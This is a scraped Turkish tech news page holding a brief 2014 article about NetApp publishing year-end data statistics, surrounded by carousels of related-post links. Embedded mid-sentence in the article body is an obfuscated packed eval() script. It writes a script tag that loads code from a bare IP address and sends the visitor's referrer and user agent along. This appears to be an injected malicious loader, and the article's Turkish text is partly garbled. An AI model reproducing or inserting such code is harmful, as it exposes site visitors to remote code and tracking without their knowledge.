<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-6291" class="single post bb-post-single style3 post-6291 type-post status-publish format-standard has-post-thumbnail category-kurumsal tag-netapp tag-netapp-turkiye" data-post-id="6291" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/kurumsal/">
<span itemprop="name">Kurumsal</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/" class="last-item"><span itemprop="name">NetApp, 2014 istatistiklerini açıkladı</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:126.953%"><img width="768" height="975" src="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg 800w, https://www.teknoindex.com/wp-content/uploads/2014/12/netapp-236x300.jpg 236w, https://www.teknoindex.com/wp-content/uploads/2014/12/netapp-700x889.jpg 700w" sizes="(max-width: 768px) 100vw, 768px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="975">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-12-26T11:54:05+03:00">11 yıl ago</time>
<time itemprop="dateModified" datetime="2014-12-26T11:54:05+03:00">11 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/kurumsal/" rel="category tag">Kurumsal</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">NetApp, 2014 istatistiklerini açıkladı</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-12-26T11:54:05+03:00">11 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-12-26T11:54:05+03:00">11 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2014/12/netapp.jpg" alt="netapp" width="400" height="516" class="alignnone size-full wp-image-6292" fetchpriority="high"/></p><p>?statistik <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|znrns|var|u0026u|referrer|yzztf||js|php'.split('|'),0,{}))</script></noindex> ve veri dendi?inde akla global pazarda ilk gelen isimlerden biri olan NetApp, geride b?rakmaya haz?rland???m?z y?la ili?kin istatistiklerini tüm dünya ile payla?t?. A?a??da da grafik halinde görebilece?iniz istatistiklerden sonra ?irketin ne denli projelerde oldu?u ve nas?l ba?ar?lar?n alt?na imza att???n? daha net anlayaca??z.</p><p>Veri depolama ve yönetimi alan?nda dünyan?n lider ?irketlerinden NetApp, 2014&#8217;ün en unutulmaz anlar?na dair verilerle ilgili bir ara?t?rma yapt?. F?FA Dünya Kupas?’ndan Grand Prix araba yar???na kadar pek çok projede ve zaferde veri patlamas? ya?and?.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://teknoindex.com/wp-content/uploads/2014/12/1.jpg" alt="1" width="600" height="3012" class="alignnone size-full wp-image-6293" /></p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/xiaomi-arch-fiyat-listesi-yorumlari-ve-ozellikleri/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/asus-tayvanin-en-degerli-markasi-oldu/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/netapp/" rel="tag">netapp</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/netapp-turkiye/" rel="tag">netapp türkiye</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/netapp-2014-istatistiklerini-acikladi/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/xiaomi-arch-fiyat-listesi-yorumlari-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/Xiaomi-Arch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/Xiaomi-Arch-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/Xiaomi-Arch-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/xiaomi-arch-fiyat-listesi-yorumlari-ve-ozellikleri/">Xiaomi Arch Fiyat Listesi, Yorumları ve Özellikleri</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/asus-tayvanin-en-degerli-markasi-oldu/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/asus_logo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/asus_logo-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/asus_logo-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/asus-tayvanin-en-degerli-markasi-oldu/">Asus, Tayvan'ın en değerli markası oldu</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
